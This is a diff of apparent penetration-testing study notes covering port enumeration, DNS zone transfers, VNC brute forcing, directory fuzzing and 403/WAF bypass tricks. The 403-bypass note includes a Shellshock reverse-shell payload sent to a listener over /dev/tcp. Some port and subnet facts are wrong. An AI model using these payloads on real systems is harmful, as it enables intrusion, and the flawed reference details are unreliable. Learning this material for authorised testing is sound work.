Port 53 is designated by the Internet Assigned Numbers Authority (IANA) as the standard port for DNS, and it is widely used on the internet for DNS communication between clients and servers.
|
||||
|
||||
## Find DNS Port
|
||||
Nmap
|
||||
```
|
||||
nmap -sV -SC IP -p53
|
||||
```
|
||||
|
||||
- Possible to find DNS on an other port
|
||||
|
||||
## Connection
|
||||
- Telnet
|
||||
```Terminal
|
||||
telnet [ip] 53
|
||||
```
|
||||
|
||||
- Using Nslookup or Dig
|
||||
```Terminal
|
||||
dig www.example.com A
|
||||
nslookup www.example.com A
|
||||
...
|
||||
```
|
||||
|
||||
- A ---> A record (DNS query we want information on)
|
||||
|
||||
## Attack
|
||||
If an attacker is able to access an open port 53 (DNS) on a target system, they may be able to perform a variety of actions, depending on the configuration of the DNS server. Some possible actions an attacker could take include:
|
||||
|
||||
1. Perform DNS spoofing attacks: ---> Redirect users to fake websites or intercept sensitive data being transmitted over the network.
|
||||
|
||||
2. Conduct DNS amplification attacks ---> (DoS) attack.
|
||||
|
||||
3. Enumerate domain names ---> DNS zone transfers (List of all the domain names registered on a particular DNS server)
|
||||
|
||||
### Check Zone Info
|
||||
One way to send a DNS query using `telnet` to converts a DNS query into binary format, such as `dig` or `nslookup`. Here is an example of how you can use `dig` to send a DNS query for an A record for the domain `www.example.com`:
|
||||
|
||||
- Searching trought the DNS using DIG
|
||||
```
|
||||
dig www.example.com A
|
||||
dig www.example.com CNAME
|
||||
```
|
||||
|
||||
### DNS Zone Transfer
|
||||
To exploit a DNS zone transfer, you will need to know the IP address of the DNS server you want to request the records from and the name of the zone you want to transfer.
|
||||
|
||||
Here is an example of how you can use `dig` to request a DNS zone transfer from a DNS server:
|
||||
|
||||
- DNS zone transfer
|
||||
```
|
||||
dig @[DNS server IP] [zone] axfr
|
||||
dig axfr [domain] @[DNS server]
|
||||
|
||||
host -t ns [domain]
|
||||
host -l [domain] @[DNS server]
|
||||
```
|
||||
|
||||
Replace `[DNS server IP]` with the IP address of the DNS server and `[zone]` with the name of the zone you want to transfer.
|
||||
|
||||
Replace `[domain]` with the domain for which you want to perform the zone transfer, and `[DNS server]` with the IP address or hostname of the DNS server that you want to query.
|
||||
|
||||
|
||||
**TAKE NOTES THAT IT IS NOT POSSIBLE TO MODIFY DNS RECORDS BY ACCESSING AN OPEN PORT 53. PORT 53 IS THE STANDARD PORT USED FOR DNS QUERIES AND RESPONSES, AND IS USED TO COMMUNICATE BETWEEN DNS CLIENTS (SUCH AS WEB BROWSERS) AND DNS SERVERS**
|
||||
|
|
@ -0,0 +1,24 @@
|
|||
## What is VNC
|
||||
VNC (Virtual Network Computing) is a graphical desktop sharing system that allows a user to remotely control the desktop of another computer or server. VNC typically uses ports 5900-5906 as its default ports for communication between the VNC client and VNC server.
|
||||
|
||||
The exact port number used by VNC depends on the display number of the remote desktop that is being shared. For example, if the remote desktop is being shared on display number 1, then the VNC server will listen on port 5901 (5900 + display number).
|
||||
|
||||
In addition to the default VNC ports, some VNC implementations may use other ports for specific purposes. For example, some implementations may use port 5800 or 5801 for web-based VNC sessions, which allow users to access a VNC session through a web browser.
|
||||
|
||||
It's important to note that VNC is not typically used over the public internet due to security concerns, as it is a plaintext protocol that can be intercepted and potentially exploited by attackers. Instead, it is often used in local network environments where the connection between the client and server can be secured through other means, such as VPN or SSH tunnels.
|
||||
|
||||
## Attack
|
||||
- Brute Forcing
|
||||
```
|
||||
hydra -s 5900/5901 -P PASSWORD.txt -t 4 IP vnc
|
||||
```
|
||||
|
||||
## Connection
|
||||
- Connection
|
||||
```
|
||||
#VNCviewer
|
||||
vncviewer IP
|
||||
|
||||
#Remmina
|
||||
GUI
|
||||
```
|
||||
|
|
@ -0,0 +1,19 @@
|
|||
## What is Kerberos
|
||||
Kerberos is a network authentication protocol that is used to securely authenticate users and services on a network. Kerberos uses port 88 as its default port for communication between the Kerberos client and the Kerberos server.
|
||||
|
||||
When a user tries to log in to a Kerberos-secured system, the Kerberos client sends a ticket request to the Kerberos server on port 88. The Kerberos server then responds with a ticket granting ticket (TGT), which the Kerberos client can use to request service tickets from the Kerberos server for accessing various network services.
|
||||
|
||||
Port 88 is designated by the Internet Assigned Numbers Authority (IANA) as the standard port for Kerberos, and it is used for communication between Kerberos clients and servers on the network. However, it's important to note that Kerberos can also use other ports, such as 464 for password changing and 749 for administration purposes, depending on the configuration of the Kerberos implementation.
|
||||
|
||||
## Find Kerberos Port
|
||||
Nmap
|
||||
```
|
||||
nmap -sV -SC IP -p88
|
||||
```
|
||||
|
||||
- Possible to find Kerberos on an other port
|
||||
|
||||
## Attack Vectors
|
||||
Kerberos often mean that this is the Domain Controler
|
||||
|
||||
More information ---> [Here]([[Red Team/6 - Machine/3 - Active Directory/Notes/Specific Topics/• Kerberos]])
|
||||
|
|
@ -0,0 +1,19 @@
|
|||
## What is OWA
|
||||
Microsoft Exchange Server mailbox provides a web-based interface that allows users to access their email, calendar, tasks, and other Exchange Server features from anywhere with an internet connection.
|
||||
|
||||
OWA is often used in situations where users cannot access their email client on their desktop, such as when they are traveling or working remotely. It is also used in environments where email access is restricted, such as in corporate settings where access to email servers is restricted from outside the corporate network.
|
||||
|
||||
OWA provides a similar experience to using the Outlook desktop application, including features such as drag-and-drop functionality, rich formatting options, and the ability to view and edit attachments. It is commonly used in organizations of all sizes, from small businesses to large enterprises.
|
||||
|
||||
## Find RDP ports
|
||||
- Nmap
|
||||
```Terminal
|
||||
nmap -sV -sC IP -p443
|
||||
```
|
||||
|
||||
- Possible to find OWA on an other port
|
||||
|
||||
## Attack
|
||||
- Brute Force
|
||||
- https://github.com/byt3bl33d3r/SprayingToolkit
|
||||
- https://github.com/dafthack/MailSniper
|
||||
45
tools/2.Scanning-and-Enumeration/3.Ports/Table.md
Normal file
45
tools/2.Scanning-and-Enumeration/3.Ports/Table.md
Normal file
|
|
@ -0,0 +1,45 @@
|
|||
## Type of Ports
|
||||
Well known ports ranges ---> 0 - 1023
|
||||
Register port ranges ---> 1024 - 49151
|
||||
Dynamic port ranges (Temporary port) ---> 49152 - 65535
|
||||
|
||||
## Port Table
|
||||
|
||||
| Port Number | Service | Description | Exploit | Link |
|
||||
| ----------- | ------------- | ----------------------------------------------- | --------------------------------- | --------- |
|
||||
| 20 | FTP | | | [[• FTP]] |
|
||||
| 21 | SFTP | | | [[• FTP]] |
|
||||
| 22 | SSH | SSH Encrypted Shell | Brute Force | [[• SSH]] |
|
||||
| 23 | Telnet | | | [[• Telnet]] |
|
||||
| 25 | SMTP | Simple Mail Transfer Protocol | | [[• SMTP]] |
|
||||
| 53 | DNS | Domain Name System | | [[• DNS]] |
|
||||
| 67 | DHCP (Server) | Dynamic Host Configuration Protocol | | |
|
||||
| 68 | DHCP (Client) | Dynamic Host Configuration Protocol | | |
|
||||
| 69 | TFTP | Trivial File Transfer Protocol | | |
|
||||
| 80 | HTTP | Hypertext Transfer Protocol (Server) | | |
|
||||
| 88 | Kerberos | | | |
|
||||
| 110 | POP3 | Post Office Protocol V.3 | | [[• POP3]] |
|
||||
| 111 | NSF | Network File System | Mounting Vulnerable Shared Folder | [[• NSF]] |
|
||||
| 135 | MSRPC | | | [[• MSRPC]] |
|
||||
| 137 | NetBIOS | Network Basic Input/Output System (Legacy) | | |
|
||||
| 139 | NetBIOS | Network Basic Input/Output System (Legacy) | | |
|
||||
| 143 | IMAP | | | [[• IMAP]] |
|
||||
| 161 | SNMP | Simple Network Management Protocol | | |
|
||||
| 162 | SNMP | Simple Network Management Protocol | | |
|
||||
| 389 | LDAP | Lightweigth Directory Application Protocol (AD) | | [[• LDAP]] |
|
||||
| 443 | HTTPS | Hypertext Transfer Protocol Secure (Server) | | |
|
||||
| 445 | SMB | Server Message Block | | [[• SMB]] |
|
||||
| 587 | SMPT | | | [[• SMTP]] |
|
||||
| 636 | SSL LDAP | SSL LDAP authentification in Active Directory | | [[• LDAP]] |
|
||||
| 993 | IMAPS | | | |
|
||||
| 995 | POP3S | | | |
|
||||
| 1433 | MYSQL | MYSQL database | | [[• MySQL]] |
|
||||
| 1434 | MYSQL | MYSQL database | | [[• MySQL]] |
|
||||
| 1723 | PPTP | | | |
|
||||
| 3026 | RDP | Remote Desktop Protocol | Brute Force | [[• RDP]] |
|
||||
| 3306 | SQL Database | Microsoft or MYSQL database | | [[• MySQL]] |
|
||||
| 3389 | RDP | Remote Desktop Protoco | Brute Force | [[• RDP]] |
|
||||
| 5060 | VoIP | Session Initial Protocol | | |
|
||||
| 5900 | VNC | Virtual Network Computing | Brute Force | [[• VNC]] |
|
||||
| 8080 | HTTPS | Hypertext Transfer Protocol Secure (Server) | | |
|
||||
| | | | | |
|
||||
105
tools/2.Scanning-and-Enumeration/OSI-TCP-and-UDP.md
Normal file
105
tools/2.Scanning-and-Enumeration/OSI-TCP-and-UDP.md
Normal file
|
|
@ -0,0 +1,105 @@
|
|||
## The OSI model consists of seven layers:
|
||||
|
||||

|
||||
|
||||
There are many mnemonics floating around to help you learn the layers of the OSI model -- search around until you find one that you like.
|
||||
|
||||
**P**lease **D**o **N**ot **T**ouch **S**teve's **P**et **A**lligator
|
||||
|
||||
- Layer 7 -- Application: (HTTP (GUI))
|
||||
|
||||
The application layer of the OSI model essentially provides networking options to programs running on a computer. It works almost exclusively with applications, providing an interface for them to use in order to transmit data. When data is given to the application layer, it is passed down into the presentation layer.
|
||||
|
||||
- Layer 6 -- Presentation: (Translate, Transform & encrypt data)
|
||||
|
||||
The presentation layer receives data from the application layer. This data tends to be in a format that the application understands, but it's not necessarily in a standardised format that could be understood by the application layer in the _receiving_ computer. The presentation layer translates the data into a standardised format, as well as handling any encryption, compression or other transformations to the data. With this complete, the data is passed down to the session layer.
|
||||
|
||||
- Layer 5 -- Session: (Create Sessions, Synchronise, Send parkets (Parts of the data))
|
||||
|
||||
When the session layer receives the correctly formatted data from the presentation layer, it looks to see if it can set up a connection with the other computer across the network. If it can't then it sends back an error and the process goes no further. If a session _can_ be established then it's the job of the session layer to maintain it, as well as co-operate with the session layer of the remote computer in order to synchronise communications. The session layer is particularly important as the session that it creates is unique to the communication in question. This is what allows you to make multiple requests to different endpoints simultaneously without all the data getting mixed up (think about opening two tabs in a web browser at the same time)! When the session layer has successfully logged a connection between the host and remote computer the data is passed down to Layer 4: the transport Layer.
|
||||
|
||||
- Layer 4 -- Transport: (TCP, UDP - Receive data (TCP Slow - Accurate + Synchronise) (UDP Fast - No check Up))
|
||||
|
||||
The transport layer is a very interesting layer that serves numerous important functions. Its first purpose is to choose the protocol over which the data is to be transmitted. The two most common protocols in the transport layer are TCP (**T**ransmission **C**ontrol **P**rotocol) and UDP (**U**ser **D**atagram **P**rotocol); with TCP the transmission is _connection-based_ which means that a connection between the computers is established and maintained for the duration of the request. This allows for a reliable transmission, as the connection can be used to ensure that the packets _all_ get to the right place. A TCP connection allows the two computers to remain in constant communication to ensure that the data is sent at an acceptable speed, and that any lost data is re-sent. With UDP, the opposite is true; packets of data are essentially thrown at the receiving computer -- if it can't keep up then that's _its_ problem (this is why a video transmission over something like Skype can be pixelated if the connection is bad). What this means is that TCP would usually be chosen for situations where accuracy is favoured over speed (e.g. file transfer, or loading a webpage), and UDP would be used in situations where speed is more important (e.g. video streaming).
|
||||
|
||||
With a protocol selected, the transport layer then divides the transmission up into bite-sized pieces (over TCP these are called _segments_, over UDP they're called _datagrams_), which makes it easier to transmit the message successfully.
|
||||
|
||||
- Layer 3 -- Network: (Route data to computer via IP (optimal path) & reassemble data)
|
||||
|
||||
The network layer is responsible for locating the destination of your request. For example, the Internet is a huge network; when you want to request information from a webpage, it's the network layer that takes the IP address for the page and figures out the best route to take. At this stage we're working with what is referred to as _Logical_ addressing (i.e. IP addresses) which are still software controlled. Logical addresses are used to provide order to networks, categorising them and allowing us to properly sort them. Currently the most common form of logical addressing is the IPV4 format, which you'll likely already be familiar with (i.e 192.168.1.1 is a common address for a home router).
|
||||
|
||||
- Layer 2 -- Data Link: (Receives packet from the network layer (including the IP) and adds in the physical **MAC** address
|
||||
|
||||
The data link layer focuses on the _physical_ addressing of the transmission. It receives a packet from the network layer (that includes the IP address for the remote computer) and adds in the physical (MAC) address of the receiving endpoint. Inside every network enabled computer is a Network Interface Card (NIC) which comes with a unique MAC (Media Access Control) address to identify it.
|
||||
|
||||
MAC addresses are set by the manufacturer and literally burnt into the card; they can't be changed -- although they _can_ be spoofed. When information is sent across a network, it's actually the physical address that is used to identify where exactly to send the information.
|
||||
|
||||
Additionally, it's also the job of the data link layer to present the data in a format suitable for transmission.
|
||||
|
||||
The data link layer also serves an important function when it receives data, as it checks the received information to make sure that it hasn't been corrupted during transmission, which could well happen when the data is transmitted by layer 1: the physical layer.
|
||||
|
||||
- Layer 1 -- Physical: (Physical components of the hardware used in networking, Include 0's and 1's)
|
||||
|
||||
The physical layer is right down to the hardware of the computer. This is where the electrical pulses that make up data transfer over a network are sent and received. It's the job of the physical layer to convert the binary data of the transmission into signals and transmit them across the network, as well as receiving incoming signals and converting them back into binary data.
|
||||
|
||||
|
||||
## TCP/IP
|
||||
|
||||
The TCP/IP model is, in many ways, very similar to the OSI model. It's a few years older, and serves as the basis for real-world networking. The TCP/IP model consists of four layers: Application, Transport, Internet and Network Interface. Between them, these cover the same range of functions as the seven layers of the OSI Model.
|
||||
|
||||

|
||||
|
||||
_**Note:** Some recent sources split the TCP/IP model into five layers -- breaking the Network Interface layer into Data Link and Physical layers (as with the OSI model). This is accepted and well-known; however, it is not officially defined (unlike the original four layers which are defined in RFC1122). It's up to you which version you use -- both are generally considered valid._
|
||||
|
||||
You would be justified in asking why we bother with the OSI model if it's not actually used for anything in the real-world. The answer to that question is quite simply that the OSI model (due to being less condensed and more rigid than the TCP/IP model) tends to be easier for learning the initial theory of networking.
|
||||
|
||||
The two models match up something like this:
|
||||
|
||||

|
||||
|
||||
The processes of encapsulation and de-encapsulation work in exactly the same way with the TCP/IP model as they do with the OSI model. At each layer of the TCP/IP model a header is added during encapsulation, and removed during de-encapsulation.
|
||||
|
||||
![[Pasted image 20221111195138.png]]
|
||||
|
||||
![[Pasted image 20221111195335.png]]
|
||||
|
||||
## Handshake
|
||||
|
||||
The TCP (Transmission Control Protocol) handshake is a process that occurs between two devices in a network when they want to establish a connection. It involves exchanging a series of messages between the devices to establish a reliable connection for the exchange of data.
|
||||
|
||||
The TCP handshake consists of three steps:
|
||||
|
||||
1. **SYN**: The initiating device sends a SYN (synchronize) message to the receiving device, indicating its intention to establish a connection.
|
||||
|
||||
2. **SYN-ACK**: The receiving device responds with a SYN-ACK (synchronize-acknowledge) message, acknowledging the receipt of the SYN message and indicating its own intention to establish a connection.
|
||||
|
||||
3. **ACK**: The initiating device sends an ACK (acknowledge) message in response to the SYN-ACK, completing the handshake and establishing the connection.
|
||||
|
||||
|
||||
The purpose of the TCP handshake is to ensure that both devices are ready to communicate with each other and that the connection between them is reliable. It also helps to prevent data loss by ensuring that both devices are in sync with each other before transmitting data.
|
||||
|
||||
![[Pasted image 20221227193634.png]]
|
||||
|
||||
|
||||
## UDP/IP
|
||||
|
||||
The **U**ser **D**atagram **P**rotocol (**UDP**) is another protocol that is used to communicate data between devices.
|
||||
|
||||
Unlike its brother TCP, UDP is a **stateless** protocol that doesn't require a constant connection between the two devices for data to be sent. For example, the Three-way handshake does not occur, nor is there any synchronisation between the two devices.
|
||||
|
||||
Recall some of the comparisons made about these two protocols in Room 3: "OSI Model". Namely, UDP is used in situations where applications can tolerate data being lost (such as video streaming or voice chat) or in scenarios where an unstable connection is not the end-all. A table comparing the advantages and disadvantages of UDP is located below:
|
||||
|
||||
|
||||
As mentioned, no process takes place in setting up a connection between two devices. Meaning that there is no regard for whether or not data is received, and there are no safeguards such as those offered by TCP, such as data integrity.
|
||||
|
||||
UDP packets are much simpler than TCP packets and have fewer headers. However, both protocols share some standard headers, which are what is annotated in the table below:
|
||||
|
||||
![[Pasted image 20221111195513.png]]
|
||||
|
||||
## UDP Handshake
|
||||
|
||||
the UDP (User Datagram Protocol) does not use a handshake process to establish a connection. UDP is a connectionless protocol, which means that it does not establish a connection before sending data and does not expect an acknowledgement of receipt from the receiving device.
|
||||
|
||||
Instead, UDP relies on the IP (Internet Protocol) layer to handle the delivery of data packets between devices. When a device sends a UDP packet, it includes the destination IP address and port number, and the packet is sent to the destination device. There is no guarantee that the packet will be received, and there is no mechanism for retransmitting lost packets.
|
||||
|
||||
UDP is often used for real-time applications that require low latency and do not need to guarantee the delivery of data. Examples include online gaming, voice over IP (VoIP), and streaming audio and video.
|
||||
14
tools/2.Scanning-and-Enumeration/Submask.md
Normal file
14
tools/2.Scanning-and-Enumeration/Submask.md
Normal file
|
|
@ -0,0 +1,14 @@
|
|||
## Subnet Mask
|
||||
|
||||
A subnet mask is used in IP addresses to specify the range of addresses that are part of a network. The subnet mask is denoted by a slash followed by a number, such as /24 or /23, which specifies the number of bits that are used to identify the network portion of the address. The network portion of an IP address is the part that identifies the network, while the remaining part identifies the host.
|
||||
|
||||
The most commonly used subnet masks are:
|
||||
- <font color="blue">/24</font>: This subnet mask includes all IP addresses from x.x.x.1 to x.x.x.254, where x.x.x is the network portion of the address. This is often used for small to medium-sized networks.
|
||||
- <font color="blue">/23</font>: This subnet mask includes all IP addresses from x.x.x.1 to x.x.x.254, where x.x.x is the network portion of the address. This is often used for larger networks.
|
||||
- <font color="blue">/16</font>: This subnet mask includes all IP addresses from x.x.0.1 to x.x.255.254, where x.x is the network portion of the address. This is often used for very large networks.
|
||||
|
||||
Other subnet masks that may be used to split a network into smaller subnetworks include:
|
||||
- <font color="blue">/25</font>: This subnet mask includes all IP addresses from x.x.x.1 to x.x.x.126, where x.x.x is the network portion of the address.
|
||||
- <font color="blue">/26</font>: This subnet mask includes all IP addresses from x.x.x.1 to x.x.x.62, where x.x.x is the network portion of the address.
|
||||
- <font color="blue">/27</font>: This subnet mask includes all IP addresses from x.x.x.1 to x.x.x.30, where x.x.x is the network portion of the address.
|
||||
- <font color="blue">/28</font>: This subnet mask includes all IP addresses from x.x.x.1 to x.x.x.14, where x.x.x is the network portion of the address.
|
||||
|
|
@ -0,0 +1,18 @@
|
|||
|
||||
Directory enumeration is the process of obtaining a list of files and directories from a file system. This can be done using various command-line tools such as 'ls' on Linux and macOS, and 'dir' on Windows.
|
||||
|
||||
Enumeration is often used by attackers to gather information about a target system during the reconnaissance phase of a cyber attack. It can also be used by system administrators to identify and manage files and directories on a file system.
|
||||
|
||||
Gobuster
|
||||
```
|
||||
gobuster dir -u WEBSITE -w WORDLIST -x "html,txt,php,zip,..." -t 25 --timeout Xs --exclude-length X
|
||||
```
|
||||
- -u = URL
|
||||
- -w = Wordlist
|
||||
- -x = Append at the end of the directory
|
||||
- -t = treats
|
||||
- --timeout = Add some time between respond
|
||||
- --exclude-lenght = Exclude result that has X bytes of data
|
||||
|
||||
|
||||
More Information ---> [[Red Team/2 - Scanning + Enumeration/2 - Enumeration/Directory/• Gobuster]]
|
||||
|
|
@ -0,0 +1,14 @@
|
|||
|
||||
Subdomain enumeration is the process of identifying all subdomains of a given domain. This can be done using various tools, such as recon-ng, dnsrecon, and Sublist3r.
|
||||
|
||||
Some common methods used in subdomain enumeration include using search engines, brute-force techniques, and scraping website pages. The goal of subdomain enumeration is to identify subdomains that may contain vulnerabilities or sensitive information that can be used in further attacks.
|
||||
|
||||
Gobuster
|
||||
```
|
||||
gobuster vhost -u <target_url> -w <wordlist_file>
|
||||
```
|
||||
|
||||
ffuf
|
||||
```
|
||||
ffuf -H "Host: FUZZ.domain.com" -H "User-Agent: Vhost Finder" -c -w /usr/share/seclists/Discovery/DNScombined_subdomains.txt -u http://domain.com
|
||||
```
|
||||
|
|
@ -0,0 +1,9 @@
|
|||
|
||||
During a vulnerability scan, an open port on a web server may be discovered. This indicates that the server is running a service or application on that port, and it may be possible to interact with it. However, just because a port is open does not necessarily mean that it is vulnerable to attack.
|
||||
|
||||
Further investigation and testing may be required to determine if the service or application running on the open port has any known vulnerabilities that can be exploited. This information can be used by a penetration tester to plan and execute an attack on the web server.
|
||||
|
||||
Nikto
|
||||
```
|
||||
nikto -h http://www.example.com
|
||||
```
|
||||
8
tools/2.Scanning-and-Enumeration/Web-Server/4.Others.md
Normal file
8
tools/2.Scanning-and-Enumeration/Web-Server/4.Others.md
Normal file
|
|
@ -0,0 +1,8 @@
|
|||
|
||||
## Manual Search
|
||||
|
||||
- Check the source code for any comments that may contain sensitive information, such as login credentials or server information.
|
||||
|
||||
- Review the `robots.txt` file to see which parts of the website are disallowed to be crawled by search engines. This can reveal hidden pages or directories that may be interesting to explore further.
|
||||
|
||||
- Check for the existence of a `sitemap.xml` file, which can provide an overview of the structure and organization of the website, including links to all of the pages on the site. This can be useful for identifying areas of the website that may be vulnerable to attack.
|
||||
BIN
tools/3.Web-Hacking/.DS_Store
vendored
Normal file
BIN
tools/3.Web-Hacking/.DS_Store
vendored
Normal file
Binary file not shown.
BIN
tools/3.Web-Hacking/1.Brute-Force/.DS_Store
vendored
Normal file
BIN
tools/3.Web-Hacking/1.Brute-Force/.DS_Store
vendored
Normal file
Binary file not shown.
|
|
@ -0,0 +1,34 @@
|
|||
## How to bypass 403 Errors
|
||||
**Technique number 1**
|
||||
- Appending `{%2e} or {%2f} { **/*, /./}` after the first slash
|
||||
- https://www.domain/DB = 403
|
||||
- https://www.domain/%2e/DB] =200
|
||||
- https://www.domain/./DB] =200
|
||||
|
||||
**Technique number 2**
|
||||
- Adding headers to requests module.
|
||||
- Content-Length: 0
|
||||
- X-rewrite-url
|
||||
- X-Original-URL
|
||||
- X-Custom-IP-Authorization
|
||||
- X-Forwarded-For
|
||||
|
||||
**Technique number 3**
|
||||
- Change the request method
|
||||
- GET → POST
|
||||
- GET → TRACE
|
||||
- GET → PUT
|
||||
- GET **→** OPTIONS
|
||||
|
||||
**Technique number 4**
|
||||
- Using Curl
|
||||
- curl -i -s -k -X $’GET’ -H $’Host: account.domain.com’ -H $’X-rewrite-url: admin/login’ $’https://account.domain.com/'
|
||||
|
||||
**Technique number 5**
|
||||
- Brute force sub directory from the 403 directory
|
||||
- Try using (wordlist/dirb/comon.txt)
|
||||
- Setup Netcat lisener
|
||||
- Inject parameters from Curl or Burp Suite
|
||||
- CURL ---> curl -A “() { :; }; /bin/bash -i > /dev/tcp/192.168.2.13/9000 0<&1 2>&1” http://192.168.2.18/cgi-bin/helloworld.cgi
|
||||
- Burp Suite ---> Change User-Agent: () { :; }; /bin/bash -i > /dev/tcp/192.168.2.13/9000 0<&1 2>&1
|
||||
- More info ---> https://hackbotone.com/shellshock-attack-on-a-remote-web-server-d9124f4a0af3
|
||||
|
|
@ -0,0 +1,12 @@
|
|||
## General Tactics
|
||||
More information ---> https://github.com/0xInfection/Awesome-WAF (VERY GOOD)
|
||||
Guide to bypass many WAF (CloudFlare, aeSecure, ....)
|
||||
|
||||
General Option
|
||||
- Change User-Agent
|
||||
- Powerfull User Agent ---> *User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36*
|
||||
- Use headers to confuse server about IP:
|
||||
- `Origin`
|
||||
- `X-Forwarded-For`
|
||||
- ...
|
||||
|
||||
|
|
@ -0,0 +1,23 @@
|
|||
## What is Collaborator Module?
|
||||
Burp Collaborator is a network service that Burp Suite uses to help discover many kinds of vulnerabilities. For example:
|
||||
|
||||
- Some injection-based vulnerabilities can be detected using payloads that trigger an interaction with an external system when successful injection occurs. For example, some [blind SQL injection](https://portswigger.net/web-security/sql-injection/blind) vulnerabilities cannot be made to cause any difference in the content or timing of the application's responses, but they can be detected using payloads that cause an external interaction when injected into a SQL query.
|
||||
|
||||
- Some service-specific vulnerabilities can be detected by submitting payloads targeting those services to the target application, and analyzing the details of the resulting interactions with a collaborating instance of that service. For example, mail header injection can be detected in this way.
|
||||
|
||||
- Some vulnerabilities arise when an application can be induced to retrieve content from an external system and process it in some way. For example, the application might retrieve the contents of a supplied URL and include it in its own response.
|
||||
|
||||
When Burp Collaborator is being used, Burp sends payloads to the application being audited that are designed to cause interactions with the Collaborator server when certain vulnerabilities or behaviors occur. Burp periodically polls the Collaborator server to determine whether any of its payloads have triggered interactions:
|
||||
|
||||

|
||||
|
||||
Burp Collaborator is used by [Burp Scanner](https://portswigger.net/burp/documentation/scanner) and the [manual Burp Collaborator client](https://portswigger.net/burp/documentation/desktop/tools/collaborator-client), and can also be used by [Burp extensions](https://portswigger.net/burp/documentation/desktop/extensions).
|
||||
|
||||
## How to use it
|
||||
- Click the Brup menu ---> Burp Collaborator Client
|
||||
- Select the button "Copy to clipboard"
|
||||
- Use this URL has the receiver to verify if the connection is done
|
||||
|
||||
## More Information
|
||||
**All Information** ---> https://portswigger.net/burp/documentation/collaborator
|
||||
|
||||
|
|
@ -0,0 +1,21 @@
|
|||
## General
|
||||
Burp's Platform Authentication feature allows users to configure the software to automatically authenticate with destination web servers. This can be useful for automating tasks and simplifying the process of interacting with servers that require authentication. In this context, the specific authentication type being discussed is Windows Challenge/Response (NTLM), which is a protocol used for authentication on networks and systems running the Windows operating system. The article describes how to configure Burp Suite to work with an application that uses NTLM authentication.
|
||||
|
||||
## Commands
|
||||
NTLM credentials are based on data obtained during the interactive logon process and consist of a domain name, a user name, and a one-way hash of the user's password.
|
||||
|
||||
When an application is using NTLM authentication, you will need to configure Burp Suite to automatically carry out the authentication process.
|
||||
|
||||
You can configure these settings at User Options > Connections > Platform Authentication.
|
||||
|
||||
Use the Add function to configure new credentials.
|
||||
|
||||
![[Pasted image 20230105192616.png]]
|
||||
|
||||
Select the correct authentication type and add the appropriate credentials.
|
||||
|
||||
![[Pasted image 20230105192712.png]]
|
||||
|
||||
With the credentials configured correctly, Burp automatically carries out the NTLM authentication, allowing access to the destination application web server.
|
||||
|
||||
Video ---> https://d21v5rjx8s17cr.cloudfront.net/support/videos/1080_Using_NTLM.mp4
|
||||
|
|
@ -0,0 +1,15 @@
|
|||
## What is MiTHproxy
|
||||
|
||||
MITMproxy is a free and open-source command-line tool that allows users to intercept, inspect, and modify HTTP and HTTPS traffic in real-time. It can be used as a proxy server or a transparent proxy, and it runs on most operating systems, including Windows, macOS, and Linux.
|
||||
|
||||
This tool is mostly used to intercept request made on phone
|
||||
|
||||
## Steps
|
||||
```
|
||||
# Computer
|
||||
sudo ./mitmweb --set web_port=8082 ---> Web interface for proxing phone
|
||||
|
||||
# Phone
|
||||
Go to the setting/wifi and change the IP for the ip of the computer and the port set from the mitmweb
|
||||
Dowload a certificate from mitm.it and set the certificate to be trusted has root (settings)
|
||||
```
|
||||
20
tools/3.Web-Hacking/1.Brute-Force/2.Fuzz/FFUF.md
Normal file
20
tools/3.Web-Hacking/1.Brute-Force/2.Fuzz/FFUF.md
Normal file
|
|
@ -0,0 +1,20 @@
|
|||
## What is FFUF
|
||||
FFUF is an open-source web fuzzing tool that stands for "Fuzz Faster U Fool". It is designed to help web developers and security professionals discover hidden or undiscovered files, directories, and subdomains by brute-forcing or fuzzing URLs.
|
||||
|
||||
FFUF supports various HTTP methods such as GET, POST, PUT, DELETE, HEAD, and many more. It also allows the use of custom headers and cookies. The tool can perform content discovery and web content monitoring.
|
||||
|
||||
## Common uses and commands
|
||||
FFUF can be used for various purposes such as directory and file discovery, virtual host discovery, parameter brute-forcing, and many more. Some of the common commands that can be used with FFUF include:
|
||||
|
||||
Website Enumeration
|
||||
```Terminal
|
||||
ffuf -u WEBISTE/FUZZ -w WORDLIST -fs NUMBER -fc STATUS -t NUMBER_TREATH
|
||||
```
|
||||
- -u ---> Website (Include the FUZZ word were you want to Fuzz)
|
||||
- -w ---> Wordlist to be select
|
||||
- -fs ---> Default response number (bytes) to ignore
|
||||
- -fc ---> Response status to ignore (example 404,402, ...)
|
||||
|
||||
## More Information
|
||||
FFUF can be downloaded from its GitHub page at [https://github.com/ffuf/ffuf](https://github.com/ffuf/ffuf). The tool is compatible with Windows, Linux, and macOS. FFUF has extensive documentation available on its GitHub page, including examples, tutorials, and user guides.
|
||||
|
||||
35
tools/3.Web-Hacking/1.Brute-Force/2.Fuzz/Gobuster.md
Normal file
35
tools/3.Web-Hacking/1.Brute-Force/2.Fuzz/Gobuster.md
Normal file
|
|
@ -0,0 +1,35 @@
|
|||
## What is Gobuster?
|
||||
|
||||
Gobuster is an open-source command-line tool used for directory and DNS subdomain brute-forcing. It allows users to discover hidden files and directories on a web server, and find subdomains on a given domain.
|
||||
|
||||
The tool works by sending HTTP/HTTPS requests to the web server or DNS queries to the domain name server, and analyzes the responses to determine if there are any hidden files, directories or subdomains.
|
||||
|
||||
## # Common Use and Commands:
|
||||
Gobuster is commonly used by security researchers, penetration testers and system administrators to identify potential security vulnerabilities and weaknesses in web applications.
|
||||
|
||||
The following are some common commands used in Gobuster:
|
||||
|
||||
Scan for directories:
|
||||
```
|
||||
gobuster dir -u <url> -w <wordlist>
|
||||
|
||||
gobuster dir -u <url> -w <wordlist> -x "html,txt,php,zip,..." -t 25 --timeout Xs --exclude-length X
|
||||
```
|
||||
- -u ---> URL
|
||||
- -w ---> Wordlist
|
||||
- -x ---> Append at the end of the directory
|
||||
- -t ---> treats
|
||||
- --timeout ---> Add some time between respond
|
||||
- --exclude-lenght ---> Exclude result that has X bytes of data
|
||||
|
||||
Scan for subdomains:
|
||||
```
|
||||
